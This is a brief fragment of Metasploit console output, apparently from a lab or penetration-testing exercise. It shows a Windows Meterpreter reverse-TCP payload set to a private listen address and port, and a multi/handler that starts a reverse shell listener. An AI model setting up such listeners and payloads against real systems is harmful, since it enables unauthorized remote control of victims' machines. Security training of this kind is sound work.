 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.60.134 yes The listen address (an interface may be specified)
LPORT 5252 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.60.134:5252